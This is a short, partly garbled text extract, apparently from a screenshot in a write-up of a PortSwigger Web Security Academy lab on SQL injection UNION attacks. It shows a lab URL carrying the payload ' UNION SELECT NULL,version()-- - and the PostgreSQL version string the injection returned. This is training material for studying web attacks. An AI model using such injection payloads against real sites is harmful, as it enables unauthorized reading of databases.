 SQL injection UNION atta
https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit